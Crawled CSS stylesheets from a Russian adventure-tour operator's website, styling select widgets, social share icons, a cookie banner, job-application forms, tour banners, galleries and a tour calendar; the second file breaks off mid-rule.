.chosen-container-active.chosen-with-drop .chosen-single div {
	background: transparent;
	border-left: none;
}
.chosen-container-active.chosen-with-drop .chosen-single div b {
	background-position: -18px 7px;
}
.chosen-container-active .chosen-choices {
	border: 1px solid rgba(82, 168, 236, 0.8);
	-webkit-border-bottom-right-radius: 0;
	-moz-border-radius-bottomright: 0;
	-webkit-border-bottom-left-radius: 0;
	-moz-border-radius-bottomleft: 0;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px rgba(82, 168, 236, .6);
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px rgba(82, 168, 236, .6);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px rgba(82, 168, 236, .6);
	-webkit-transition: border linear .2s, box-shadow linear .2s;
	-moz-transition: border linear .2s, box-shadow linear .2s;
	-o-transition: border linear .2s, box-shadow linear .2s;
	transition: border linear .2s, box-shadow linear .2s;
}
.chosen-container-active .chosen-choices .search-field input {
	color: #111 !important;
}
.chosen-disabled {
	cursor: default;
	opacity: 0.5 !important;
}
.chosen-disabled .chosen-single {
	cursor: default;
}
.chosen-disabled .chosen-choices .search-choice .search-choice-close {
	cursor: default;
}
.chosen-rtl {
	text-align: right;
}
.chosen-rtl .chosen-single {
	padding: 0 8px 0 0;
	overflow: visible;
}
.chosen-rtl .chosen-single span {
	margin-left: 26px;
	margin-right: 0;
	direction: rtl;
}
.chosen-rtl .chosen-single div {
	left: 7px;
	right: auto;
}
.chosen-rtl .chosen-single abbr {
	left: 26px;
	right: auto;
}
.chosen-rtl .chosen-choices .search-field input {
	direction: rtl;
}
.chosen-rtl .chosen-choices li {
	float: right;
}
.chosen-rtl .chosen-choices .search-choice {
	margin: 6px 5px 3px 0;
	padding: 3px 5px 3px 19px;
}
.chosen-rtl .chosen-choices .search-choice .search-choice-close {
	background-position: right top;
	left: 4px;
	right: auto;
}
.chosen-rtl.chosen-container-single .chosen-results {
	margin: 0 0 4px 4px;
	padding: 0 4px 0 0;
}
.chosen-rtl .chosen-results .group-option {
	padding-left: 0;
	padding-right: 15px;
}
.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div {
	border-right: none;
}
.chosen-rtl .chosen-search input {
	background: url("/js/jquery/chosen/chosen-sprite.png") no-repeat -28px -20px, #ffffff;
	direction: rtl;
	padding: 4px 5px 4px 20px;
}
/** CHOSEN FINISH **/

/** SS START **/
.ss {
	border-top: 1px solid #e6f1f5;
	margin-top: 1.4rem;
	margin-bottom: 3rem;
	padding-top: 1.2rem;
}
.ss:before,
.ss:after {
	display: table;
	content: '';
	line-height: 0;
}
.ss:after {
	clear: both;
}

.ss_title {
	font-size: 1.4rem;
}
.ss .items {
	margin-top: 1.6rem;
}
.ss .items a {
	display: block;
	width: 4.3rem;
	height: 4.3rem;
	float: left;
	margin-right: 0.9rem;
	border-radius: 50%;
	background: none no-repeat center;
	background-size: contain;
}
.ss .items a:last-child {
	margin-right: 0;
}
.ss .items a._fb {
	background-image: url(/img/social/fb.svg);
}
.ss .items a._vk {
	background-image: url(/img/social/vk.svg);
}
.ss .items a._odn {
	background-image: url(/img/social/odn.svg);
}
.ss .items a._yandex {
	background-image: url(/img/social/yandex.png);
}
.ss .items a._google {
	background-image: url(/img/social/gplus.svg);
}
.footer-social_item._ico._inst:before {
	background-image: url(/img/social/square/instagram.svg);
}
.footer-social_item._ico._inst:after {
	background-image: url(/img/social/square/instagram_hover.svg);
}
.widget-share_social-item._facebook {
	background-image: url(/img/social/fb.svg);
}
.widget-share_social-item._twitter {
	background-image: url(/img/social/tw.svg);
}
.widget-share_social-item._vkontakte {
	background-image: url(/img/social/vk.svg);
}
.widget-share_social-item._google {
	background-image: url(/img/social/gplus.svg);
}
.widget-share_social-item._odn {
	background-image: url(/img/social/odn.svg);
}
.widget-share_social-item._mailruapi {
	background-image: url(/img/social/mru.svg);
}
.widget-share_social-item._yandex {
	background-image: url(/img/social/yandex.png);
}
.widget-share_social-item._rutube {
	background-image: url(/img/social/rutube.svg);
	border-radius: 2.1rem;
}
/** SS FINISH **/



cite, aside {
	display:block;
	font-style: normal;
	font-family: Georgia, Times, "Times New Roman", serif;
	font-size:1.6rem;
	width:45rem;
	margin:0 auto;
	text-align:center;
	clear:both;
}
cite:before, aside:before {
	display:block;
	content:'\201C';
	font-family: Georgia, Times, "Times New Roman", serif;
	font-size:5.6rem;
	line-height:1.6rem;
	text-align:center;
	font-weight:bold;
	margin-top:3rem;
	clear:both;
}
aside:before {
	content:'\0427\0438\0442\0430\0439\0442\0435  \0442\0430\043a\0436\0435';
	font-size:2.6rem;
}
cite:after, aside:after {
	display:block;
	content:' ';
	width:30rem;
	margin:1rem auto;
	border-bottom:1px solid #000;
	clear:both;
}
.tableOfContents {
	background-color: #f4f9fb;
	padding:1.4rem 2rem;
	width:30rem;
	margin-left: auto;
	margin-right: 0;
}
.tableOfContents strong {
	font-size:1.6rem;
}
.tableOfContents a {
	color:#183645;
	display:block;
}
.tableOfContents a._h1 {
	font-size:1.4rem;
	font-weight:bold;
}
.tableOfContents a._h2 {
	font-size:1.4rem;
	padding-left:2rem;
}
.tableOfContents a._h3 {
	font-size:1.2rem;
	padding-left:4rem;
}
.tableOfContents a._h4 {
	font-size:1.2rem;
	padding-left:6rem;
}

.tour_tel800 {
	text-align:right;
}
.tour_tel800 ._txt {
	text-align:right;
	display:inline-block;
	line-height:1.4rem;
}
.tour_tel800 .sep {
	border-left-color:transparent;
}

.other_articles {
	display:block;
	width:22.4rem;
	margin:1.5rem 3rem 1.5rem 0;
	float:left;
	height:25rem;
	vertical-align:bottom;
	text-align:center;
}
.other_articles:nth-child(5n) {
	margin-right:0;
}
.other_articles ._image {
	width:22.4rem;
	height:14rem;
	background-repeat:no-repeat;
	background-position:center;
	background-size:cover;
	margin-bottom:1rem;
}
.other_articles._lessons {
	width:28.6rem;
	margin-right:3.2rem;
}
.other_articles._lessons:nth-child(5n) {
	margin-right:3.2rem;
}
.other_articles._lessons:nth-child(4n) {
	margin-right:0;
}
.other_articles._lessons ._image {
	width:28.6rem;
	height:16rem;
	position:relative;
}
.other_articles._lessons ._bg {
	width:28.6rem;
	height:16rem;
	background: #000;
	opacity: 0.5;
	position:absolute;
	z-index:1;
}
.other_articles._lessons ._name {
	position:absolute;
	display:block;
	color:#fff;
	text-transform:uppercase;
	z-index:2;
	bottom:1.7rem;
	left:2rem;
	width:20rem;
	text-align:left;
}
.other_articles._lessons:hover ._name {
	text-decoration:underline;
}
.other_articles._lessons ._date {
	position:absolute;
	display:block;
	color:#fff;
	z-index:2;
	top:2rem;
	right:2rem;
	text-transform: uppercase;
	font-family: ITCAvantGardeGothicDem, sans-serif;
}
.other_articles._lessons ._date strong {
	font-size:3rem;
}




.spoiler>._body {
	display:none;
	padding:0.5rem 0;
}
.spoiler>._head {
	text-decoration:none;
	border-bottom:1px dashed #00a3e5;
	cursor:pointer;
	-webkit-transition: border linear .2s, linear .2s;
	-moz-transition: border linear .2s, linear .2s;
	-o-transition: border linear .2s, linear .2s;
	transition: border linear .2s, linear .2s;
}
.spoiler>._head:hover {
	border-color: #c9d741;
}
.spoiler>._head::before {
	content:'+ ';
	font-family:'Courier New';
	
}
.spoiler._open>._head::before {
	content:'- ';
	font-family:'Courier New';
}
.spoiler._open>._body {
	display:block;
}

.requests_list {
	margin-bottom:3rem;
}
.requests_list td { 
	border-bottom:0.2rem #e6f1f5 solid; 
}
.requests_list th {
	border-top:0.2rem #e6f1f5 solid;
	border-bottom:0.2rem #e6f1f5 solid; 
	background-color: #e6f1f5;
}
.requests_list th { text-align:left; }


input[type="text"].dcard_score_off {
	width: 8rem;
	height: 3.8rem;
	text-align: center;
	margin: 0 0.6rem;
	background-color: white;
}


.about {
	text-align: center;
}
.about__join {
	*zoom: 1;
	text-align: left;
	margin: 4rem 0;
}
.about__join:before,
.about__join:after {
	display: table;
	content: '';
	line-height: 0;
}
.about__join:after {
	clear: both;
}
.about__join-left {
	float: left;
	width: 48%;
	background-color: #e6f1f5;
	box-sizing: border-box;
	padding: 2.3rem 2.7rem;
	margin-right: 4rem;
}
.about__join-left-head {
	font-size: 2rem;
}
.about__join-left a {
	padding: 0 8rem;
	line-height: 3.5rem;
}
.about__join-select {
	margin: 3rem 0;
	background-color: white;
	border-radius: 0.5rem;
}
.about__join-select._1 {
	width: 20rem;
}
.about__join-inputs {
	*zoom: 1;
	margin-top: -0.5rem;
	margin-bottom: 3rem;
}
.about__join-inputs:before,
.about__join-inputs:after {
	display: table;
	content: '';
	line-height: 0;
}
.about__join-inputs:after {
	clear: both;
}
.about__join-inputs-item {
	float: left;
	width: 48%;
}
.about__join-inputs-item:first-child {
	margin-right: 2rem;
}
.about__join-inputs-input {
	background-color: white;
	border-radius: 0.5rem;
}
.about__join-add {
	margin: 3rem 0;
}
.about__join-add span {
	display: block;
	margin-bottom: 0.5rem;
}
.about__join-add-block {
	width: 100%;
	border: 2px dashed #b0c2c9;
	text-align: center;
	color: #b0c2c9;
	line-height: 10rem;
	cursor: pointer;
	font-size: 4rem;
}
.about__join-right {
	float: left;
	width: 48%;
}
.about__join-right-item {
	margin-bottom: 4rem;
}
.about__join-right-h {
	font-size: 2rem;
	margin-bottom: 1rem;
}
.about__join-right ul {
	list-style: none;
	display: block;
	padding-left: 0;
}
.about__join-right ul li {
	display: block;
	margin: 1rem 0;
	line-height: 1.6;
}
.about__join-right ul li:before {
	content: '';
	width: 2.3rem;
	height: 2.3rem;
	background-size: 2.3rem, 2.3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/item.png');
	background-repeat: no-repeat;
	margin-right: 2rem;
}
.about__join-note {
	margin: 2rem 0;
}
.about__join-note ul {
	list-style: none;
	padding-left: 0;
}
.about__join-note ul a {
	padding-left: 0;
}

.vacancy-popup {
	width: 70.3rem;
	text-align: left;
	font-size: 1.4rem;
	line-height: 1.8rem;
	box-sizing: border-box;
	background-color: white;
	border-radius: 0.5rem;
	border: 1px solid #e6f1f5;
	padding: 3rem 2.8rem 2rem;
}
.vacancy-popup__head {
	border-bottom: 1px solid #e6f1f5;
	padding-bottom: 1.8rem;
	margin: 0 0 2rem 0;
	font-family: 'HelveticaNeueCyrRoman' sans-serif;
	font-size: 2rem;
	line-height: 1rem;
	color: #00a3e5;
	text-transform: uppercase;
}
.vacancy-popup__first span {
	font-family: HelveticaNeueCyrBold, sans-serif;
}
.vacancy-popup__text {
	margin: 1rem 0;
}
.vacancy-popup__text span {
	display: block;
	font-family: HelveticaNeueCyrBold, sans-serif;
}
.vacancy-popup__text a {
	text-decoration: none;
}
.vacancy-file__btn {
	position: relative;
	overflow: hidden;
}
.vacancy-file__input {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 10;
	opacity: 0;
	width: 100%;
	height: 100%;
	font-size: 25rem;
}
.vacancy-file__list-item {
	padding-bottom: 0.6rem;
}
.vacancy-file__list-item a {
	text-decoration: none;
	margin-left: 1rem;
}

.vacancy-file__progress-bar {
	height:1rem;
	background:url(/js/jquery/jQuery-File-Upload-9.8.0/img/progressbar.gif);
	display:none;
	width:0;
	margin-bottom:0.5rem;
}
.vacancy-file__progress-bar._active {
	display:block;
}

.about__join-inputs-input._star:after {
	content: '*';
	color: red;
	font-size: 1.4rem;
	position: absolute;
	top: 0.5rem;
	right: 0.5rem;
}

.error#err { margin-top:0.3rem; }



.banner-tour-home {
	display:block;
	background:url(/img/banner-home.jpg) center center no-repeat;
	background-size:100%;
	width:29.2rem;
	height:51.6rem;
	position:relative;
}
.banner-tour-home h3 {
	width:29.2rem;
	position:absolute;
	text-align:center;
	color: #fff;
	left:0;
	top:1rem;
	font-size:2.2rem;
	text-transform:uppercase;
	font-weight:bold;
	line-height:3.6rem;
	text-decoration:none;
	font-family: HelveticaNeueCyrBold, sans-serif;
}
.banner-tour-home:hover h3 {
	color:#c9d741;
}
.banner-tour-home span {
	position:absolute;
	text-align:center;
	width:20rem;
	left:4.6rem;
	top:45rem;
	display: block;
	text-decoration: none;
	border: none;
	border-radius: 5px;
	line-height:3.6rem;
	background-color: #00a3e5;
	color: #fff;
	font-size: 1.6rem;
	text-transform: uppercase;
}
.banner-tour-home:hover span {
	background-color:#c9d741;
}




.home-txt {
	padding: 4rem 0 3.5rem 0; 
	height:55rem;
	line-height:2rem;
}
.home-txt-in {
	float: left;
	width:90rem;
}
.home-txt-banner {
	width: 29.5rem;
	margin: 0.9rem 0 0 2rem;
	float: right;
}
.home-txt-banner img {
	width: 29.5rem;
}
.home-txt-in h2 {
	margin-bottom: 2.4rem;
	margin-top: 2rem;
	font-family: HelveticaNeueCyrBold, sans-serif;
	letter-spacing: 0.36rem;
	text-transform: uppercase;
	font-size: 1.8rem;
	font-weight:normal;
}

table.for-you td {
	border-right: 1px solid #e8e8e8;
	padding: 0 1.5rem 1rem 1.5rem;
	color: #283946;
	font-size: 1.4rem;
	line-height: 1.8rem;
	width:25%;
	text-align:center;
	vertical-align:top;
}
table.for-you td:last-child {
	border-right: none;
}

table.for-you td img {
	margin-bottom: 1.7rem;
	height: 5rem;
}
table.for-you td a {
	text-decoration: none;
}



.ss_head {
	width:auto;
	margin-left: -4.5rem;
	margin-top:0.4rem;
	float:right;
	margin-right: 2rem;
}
.ss_head a {
	display: block;
	width: 2.4rem;
	height: 2.4rem;
	float: left;
	margin-right: 0.9rem;
	border-radius: 50%;
	background: none no-repeat center;
	background-size: contain;
}
.ss_head a:last-child {
	margin-right: 0;
}
.ss_head a._vk {
	background-image: url(/img/social/vk.svg);
}
.ss_head a._telegram {
	background-image: url(/img/social/telegram.svg);
}
.ss_head a._rutube {
	background-image: url(/img/social/rutube.svg);
}
.ss_head a._wa {
	background-image: url(/img/svg/whatsapp.svg);
	border-radius: 0;
	z-index: 999;
	position: relative;
}
.cookies {
	position:fixed;
	z-index:7999;
	left:0;
	bottom:0;
	display:flex;
	align-items:start;
	padding:3rem;
	padding-bottom:0;
	opacity:1;
	transition:opacity .3s ease-out;
	pointer-events:all
}
.cookies._hidden {
	opacity:0;
	pointer-events:none
}
.cookies::before {
	content:"";
	display:block;
	width:20rem;
	height:auto;
	aspect-ratio:182/185;
	background:url(/img/cookies-man.svg?1) no-repeat;
	background-size:contain
}
.cookies__text {
	position:relative;
	z-index:1;
	box-sizing:border-box;
	width:50rem;
	padding:1.6rem 1.5rem 0 1.5rem;
	background-color:#fff;
	transform:translate(2.8rem,2.1rem);
	border:1px solid #00a3e5;
}
.cookies__text a {
	color:#00a3e5;;
	text-decoration:none
}
.cookies__text a:hover {
	text-decoration:underline;
}
.cookies__text::after {
	content:"";
	position:absolute;
	display:block;
	width:0;
	height:0;
	z-index:1;
	border-style:solid;
	border-width:1.8rem 1.8rem 0 0;
	border-color:#fff transparent transparent transparent;
	transform:rotate(90deg);
	top:1.2rem;
	left:-1.6rem;
	filter:drop-shadow(-1px 2px 0 #00a3e5)
}
.cookies__button {
	width:calc(100% + 3rem);
	margin-top:1.2rem;
	margin-left:-1.5rem;
	padding:1.2rem 1.5rem 0.8rem;
	background-color:#00a3e5;
	border:0;
	border-radius:0;
	color:#ffffff;
	font-size:1.8rem;
	line-height:1.3;
	text-transform:uppercase;
	transition:background-color .3s ease-out
}
.cookies__button:focus,
.cookies__button:hover {
	background-color:#00a3e5;
}
.cookies__p {
	margin:0;
}
.cookies__text {
	position:relative;
}
.cookies-close {
	display: block;
	width: 1.2rem;
	height: 1.2rem;
	background: url(/img/icons/off.png) no-repeat center;
	position: absolute;
	top: 1.6rem;
	right: 1.5rem;
	z-index: 9999;
}
.widget-subscribe__text {
	margin-top: 1rem !important;
}
.widget-subscribe__field {
	width:100% !important;
	margin-top: 1.2rem !important;
}
.footer-subscribe ._accept, .widget-subscribe__field ._accept, .subscribe_panel_form_tour ._accept, .accept_label {
	margin-top:0.5rem;
	font-size:1.1rem;
	color: #888888;
	line-height:1.3rem;
	text-align:left;
}
.widget-subscribe__field ._accept, .subscribe_panel_form_tour ._accept {
	color: #ffffff;
}
.widget-consultant, .widget-subscribe, .widget-share {
	height: 24.8rem !important;
}


--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/css/tour.css?a=aj
body_size: 5519
content:
.tour_top-banners {
	margin-top: 2rem;
	position: relative;
	display: inline-block;
	width: 124rem;
	height:40.7rem;
	vertical-align: top;
	overflow: hidden;
}
.tour_top-banners:before,
.tour_top-banners:after {
	display: table;
	content: '';
	line-height: 0;
}
.tour_top-banners:after {
	clear: both;
}

.tour_top-banners_item {
	position: relative;
	height: 40.7rem;
	display: block;
	text-decoration: none;
	color: #fff;
	cursor: pointer;
}
.tour_top-banners_item img {
	width: 124rem;
}
.tour_top-banners_btn {
	position: absolute;
	top: 20rem;
	z-index: 100;
}
.tour_top-banners_btn.disabled {
	display: none!important;
}
.tour_top-banners_btn._prev, .tour_top-banners_btn._next {
	width: 3rem;
	height: 3rem;
	background-size: 3rem, 3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/arrow_left.svg');
	background-repeat: no-repeat;
	left: 2.7rem;
	transition: 0.3s linear;
}
.tour_top-banners_btn._prev:hover:after, .tour_top-banners_btn._next:hover:after {
	z-index: 7998;
	content: '';
	position: absolute;
	top: 0;
	width: 3rem;
	height: 3rem;
	background-size: 3rem, 3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/arrow_left_green.svg');
	background-repeat: no-repeat;
}
.tour_top-banners_btn._next {
	background-image: url('/img/icons/arrow_right.svg');
	left:auto;
	right: 2.7rem;
}
.tour_top-banners_btn._next:hover:after {
	background-image: url('/img/icons/arrow_right_green.svg');
}
.tour_top-banners_nav {
	position: absolute;
	top: 40rem;
	left: 49%;
	z-index: 7000;
}
.tour_top-banners_nav a {
	width: 0.9rem;
	height: 0.9rem;
	display: inline-block;
	box-sizing: border-box;
	margin-left: 0.6rem;
	border-radius: 0.4rem;
	background: white;
}
.tour_top-banners_nav a.selected {
	background: #00a3e5;
}
.tour_top-banners_nav a span {
	display: none;
}


.tour_banners-block {
	display: block;
	margin-top: 2rem;
}
.tour_banners_item {
	display: inline-block;
	vertical-align: top;
	margin-right: 1.8rem;
	width: 39.9rem;
	height: 22.5rem;
	text-align: center;
	text-decoration: none;
}
.tour_banners_item._left {

}
.tour_banners_item._center {
	margin-right: 1.7rem;
}
.tour_banners_item._right {
	margin-right: 0;
}
.tour_banners_item img {
	max-width:100%;
}

.tour__news {
	*zoom: 1;
	display: block;
	margin-top: 2rem;
}
.tour__news:before,
.tour__news:after {
	display: table;
	content: '';
	line-height: 0;
}
.tour__news:after {
	clear: both;
}

.tour__news-item {
	position: relative;
	border: 1px solid #c9d7dd;
	width:33.9rem;
	height: 21rem;
	margin-bottom: 2rem;
	padding: 2rem 3rem;
	float: left;
	position: relative;
	margin-right: 1.8rem;
}
.tour__news-item:nth-child(3n) {
	margin-right: 0;
}

.tour__news-item ._annotation {
	max-height:10.2rem;
	overflow:hidden;
}
.tour__news-item ._date {
	color: #9aacb5;
	font-size: 1.3rem;
	position:absolute;
	bottom:2rem;
	left:3rem;
}
.tour__news-h {
	display: block;
	margin: 0.7rem 0 1.7rem;
	text-decoration: none;
}


.gallery__checker {
	padding-bottom: 3rem;
	margin-bottom: 4rem;
	border-bottom: 1px solid #e6f1f5;
}
.gallery__checker-selected-options {
	margin-top: 2.8rem;
	*zoom: 1;
}
.gallery__checker-selected-options:before,
.gallery__checker-selected-options:after {
	display: table;
	content: '';
	line-height: 0;
}
.gallery__checker-selected-options:after {
	clear: both;
}
.gallery__checker-item {
	display: inline-block;
	vertical-align: bottom;
	margin-right: 4rem;
	width: 25rem;
}
.gallery__checker-item._last {
	margin-right: 0;
	width: 10rem;
}
.gallery__checker-row {
	background-color: white;
	border-radius: 0.5rem;
}
.gallery__checker-title {
	margin-bottom: 1rem;
}

.gallery__main {
	*zoom: 1;
	width: 100%;
}
.gallery__main:before,
.gallery__main:after {
	display: table;
	content: '';
	line-height: 0;
}
.gallery__main:after {
	clear: both;
}
.gallery__main-item {
	float: left;
	margin-right: 2rem;
	margin-bottom: 2rem;
	text-decoration:none;
}
.gallery__main-item:nth-child(4n) {
	margin-right: 0;
}
.gallery__main-item:hover .gallery__main-item-mask {
	opacity: 0.53;
}
.gallery__main-item:hover .gallery__main-item-title {
	opacity: 1;
}
.gallery__main-item-photo {
	width: 29.5rem;
	height: 22.1rem;
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
}
.gallery__main-item-mask {
	position: absolute;
	width: 29.5rem;
	height: 22.1rem;
	background-color: #000;
	text-align: center;
	opacity: 0;
	transition: 0.3s linear;
	z-index:1;
}
.gallery__main-item-title {
	position: absolute;
	left:2rem;
	width: 25.5rem;
	height: 22.1rem;
	text-align:center;
	font-size: 1.8rem;
	color: white;
	line-height: 2rem;
	margin-top: 8.5rem;
	opacity: 0;
	transition: 0.3s linear;
	z-index:2;
}

.gallery-one__annotation {
	width: 100%;
	position: relative;
	padding-bottom: 4rem;
	font-size: 1.3rem;
	line-height: 1.6rem;
}
.gallery-one__main {
	*zoom: 1;
	margin-top: 0;
	width: 100%;
}
.gallery-one__main:before,
.gallery-one__main:after {
	display: table;
	content: '';
	line-height: 0;
}
.gallery-one__main:after {
	clear: both;
}
.gallery-one__main-item {
	display: block;
	float: left;
	margin-right: 2rem;
	margin-bottom: 2rem;
}
.gallery-one__main-item:nth-child(4n) {
	margin-right: 0;
}
.gallery-one__main-item-photo {
	width: 29.5rem;
	height: 22.1rem;
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
}
.gallery-one__main-item-mask {
	position: absolute;
	width: 29.5rem;
	height: 22.1rem;
	background: linear-gradient(to top, #000000, transparent, transparent);
}
.gallery-one__main-item-title {
	position: absolute;
	color: white;
	left: 1.6rem;
	bottom: 1.2rem;
	right: 1.6rem;
	text-decoration: none;
	font-size: 1.3rem;
	line-height: 1.6rem;
}
.gallery-one__main-item-title:hover {
	color: white;
}


.programms_search {
	display: block;
}
.programms_search-selected-options {
	*zoom: 1;
	min-height: 4rem;
	margin-top: 4.1rem;
	margin-bottom: 3rem;
}
.programms_search-selected-options:before,
.programms_search-selected-options:after {
	display: table;
	content: '';
	line-height: 0;
}
.programms_search-selected-options:after {
	clear: both;
}
.programms_search-result {
	margin-top: 0;
	font-size: 1.6rem;
	font-family: 'HelveticaNeueCyrBold' sans-serif;
	letter-spacing: 0;
}
.programms_search-result span {
	font-family: 'HelveticaNeueCyrRoman' sans-serif;
}
.programms_search-btn {
	position: relative;
	z-index: 10;
	margin-top: 1.8rem;
	font-size: 1.5rem;
	font-family: 'HelveticaNeueCyrRoman' sans-serif;
	height: 4rem;
	line-height: 4rem;
	padding: 0 4rem;
}
.programms_search-menu {
	*zoom: 1;
	position: relative;
	display: block;
	width: 100%;
	height: 7.7rem;
}
.programms_search-menu:before,
.programms_search-menu:after {
	display: table;
	content: '';
	line-height: 0;
}
.programms_search-menu:after {
	clear: both;
}
.programms_search-menu-item {
	position: relative;
	float: left;
	box-sizing: border-box;
	margin-top: 0;
	width: 40rem;
	line-height: 6.2rem;
	text-align: center;
	color: #183645;
	background-color: #e6f1f5;
	border-radius: 0.3rem;
	font-size: 1.6rem;
	cursor: pointer;
}
.programms_search-menu-item + .programms_search-menu-item {
	margin-left: 2rem;
}
.programms_search-menu-item._checked {
	background-color: #ff4e00;
	color: white;
}
.programms_search-menu-item._checked:after {
	content: '';
	display: block;
	position: absolute;
	top: 6rem;
	left: 50%;
	margin-left: -1.3rem;
	width: 0;
	height: 0;
	border-left: 1.3rem solid transparent;
	border-right: 1.3rem solid transparent;
	border-top: 1.3rem solid #ff4e00;
}
.programms_search-menu-item.fonts_h2 {
	margin-top:1rem;
	margin-bottom:1rem;
}
.programms_search-pictures {
	display: block;
	margin: 4.5rem 0 4rem 0;
}

.programms_search-pictures._active .programms_search-pictures-item {
	opacity: 0.3;
}
.programms_search-pictures._active .programms_search-pictures-item.sel {
	opacity: 1;
}
.programms_search-pictures-item {
	display: inline-block;
	vertical-align: top;
	width: 11rem !important;
	text-align: center;
	margin-right: 4.7rem;
	text-decoration: none;
	color: #183645;
	font-family: 'HelveticaNeueCyrRoman' sans-serif;
	font-size: 1.5rem;
	height:19rem;
}
.programms_search-pictures-item:nth-child(8n) {
	margin-right:0;
}
.programms_search-pictures-item ._image {
	width:11rem;
	height:11rem;
	border-radius:5.5rem;
	background-position:center;
	background-size:cover;
}
.programms_search-pictures-item span {
	display: block;
	margin-top: 1.6rem;
	line-height: 1.8rem;
}
.programms_search-c-buttons {
	position: absolute;
	top: -9.5rem;
	right: 0;
	width: 10rem;
	height: 3rem;
}
.programms_search-regions {
	border-top: 1px solid #e6f1f5;
	padding: 3rem 0 0;
	text-align: center;
}
.programms_search-regions label {
	display:inline-block;
	padding:0.2rem 3rem 2rem 2rem;
}
.programms_search-regions label.b-checkbox {
	margin-top: 0;
}


.programms_search-filter-selected-options {
	*zoom: 1;
	margin-right: 21rem;
}
.programms_search-filter-selected-options:before,
.programms_search-filter-selected-options:after {
	display: table;
	content: '';
	line-height: 0;
}
.programms_search-filter-selected-options:after {
	clear: both;
}
.programms_search-filter-selected-option {
	float: left;
	height: 3.6rem;
	line-height: 3.9rem;
	white-space: nowrap;
	background-color: #e6f1f5;
	border-radius: 0.3rem;
	margin: 0 0.4rem 0.4rem 0;
	font-size: 1.4rem;
	padding: 0 3.3rem 0 1.2rem;
	color: #183645;
	position: relative;
}
.programms_search-filter-close {
	position: absolute;
	right: 1.2rem;
	top: 50%;
	margin-top: -0.4rem;
	width: 0.9rem;
	height: 1rem;
	background: url(/img/icons/close-blue8.png) no-repeat center;
	background-size: contain;
}



.calendar__tables {
	width: 100%;
}
.calendar__tables-item {
	display: inline-block;
	width: 49.1%;
	background-color: #e6f1f5;
	border-radius: 0.5rem;
	box-sizing: border-box;
	padding: 0 3rem;
}
.calendar__tables-item._first {
	margin-right: 2rem;
}
.calendar__tables-row {
	display: table-row;
	height: 4rem;
}
.calendar__tables-cell {
	display: table-cell;
	padding-right: 10.5rem;
}
.calendar__tables-cell._no-pad {
	padding-right: 0;
}
.calendar__tables-cell._gray {
	color: #cacaca;
}
.calendar__tables-cell a {
	text-decoration: none;
}
.calendar__blocks-item {
	*zoom: 1;
	width: 100%;
	position: relative;
	box-sizing: border-box;
	margin-bottom: 3.6rem;
	border: 1px solid #e6f1f5;
}
.calendar__blocks-item:before,
.calendar__blocks-item:after {
	display: table;
	content: '';
	line-height: 0;
}
.calendar__blocks-item:after {
	clear: both;
}
.calendar__blocks-item._last {
	margin-bottom: 0;
}
.calendar__blocks-part {
	float: left;
	box-sizing: border-box;
	padding: 3rem;
	height: 33rem;
}
.calendar__blocks-part._1 {
	width: 32.2%;
	padding: 2.7rem 2rem 2.7rem 3rem;
	overflow:hidden;
}
.calendar__blocks-part._2 {
	padding: 0;
	width: 42.5%;
	background-position:center;
	background-size:cover;
}
.calendar__blocks-part._2 img {
	max-width: 100%;
	height: 33rem;
}
.calendar__blocks-part._3 {
	position: relative;
	width: 25.2%;
	padding-right: 4rem;
}
.calendar__blocks-part._3 label {
	display: block;
}
.calendar__blocks-main {
	margin-top: 4.3rem;
	display:block;
	max-height:17.6rem;
	overflow:hidden;
}
.calendar__blocks-main-h {
	display: block;
	color: #00a3e5;
	text-decoration: none;
}
.calendar__blocks-main span {
	line-height: 1.7rem;
}
.calendar__blocks-sale {
	margin-top: 1rem;
}
.calendar__blocks-bottom {
	position: absolute;
	bottom: 3rem;
	max-width:35rem;
}
.calendar__blocks-bottom a {
	text-decoration: none;
}
.calendar__blocks-price {
	font-family: ITCAvantGardeGothicDem, sans-serif;
	font-size: 2.4rem;
	line-height: 2.4rem;
	color: #ff4e00;
	margin-bottom:1.1rem;
}
.calendar__blocks-term {
	position: absolute;
	bottom: 8rem;
}
.calendar__blocks-term span {
	display: block;
	font-family: ITCAvantGardeGothicDem, sans-serif;
	font-size: 2.4rem;
	line-height: 2.4rem;
	margin-bottom: 1.5rem;
}
.calendar__blocks-btn {
	position: absolute;
	bottom: 2.2rem;
	left: 3.2rem;
}
.calendar__blocks-btn a {
	width: 25rem;
	height: 4rem;
	font-size: 1.5rem;
	line-height: 2rem;
}
.calendar__blocks-dates {
	font-size: 1.4rem;
	line-height: 2.4rem;
}
.calendar__blocks-dates img {
	display: inline-block;
	vertical-align: top;
	margin-right: 1rem;
	width: 1.9rem;
	height: 2.1rem;
}
.calendar__blocks-dates a {
	font-family: HelveticaNeueCyrRoman, sans-serif;
	text-decoration: none;
	font-size: 1.4rem;
	line-height: 2.4rem;
}



.programm-banners {
	margin-top: 2rem;
	position: relative;
	display: inline-block;
	width: 124rem;
	height:40.7rem;
	vertical-align: top;
	overflow: hidden;
}
.programm-banners:before,
.programm-banners:after {
	display: table;
	content: '';
	line-height: 0;
}
.programm-banners:after {
	clear: both;
}

.programm-banners_item {
	position: relative;
	height: 40.7rem;
	display: block;
	text-decoration: none;
	color: #fff;
	cursor: pointer;
}
.programm-banners_item img {
	width: 124rem;
}
.programm-banners_btn {
	position: absolute;
	top: 20rem;
	z-index: 100;
}
.programm-banners_btn.disabled {
	display: none!important;
}
.programm-banners_btn._prev, .programm-banners_btn._next {
	width: 3rem;
	height: 3rem;
	background-size: 3rem, 3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/arrow_left.svg');
	background-repeat: no-repeat;
	left: 2.7rem;
	transition: 0.3s linear;
}
.programm-banners_btn._prev:hover:after, .programm-banners_btn._next:hover:after {
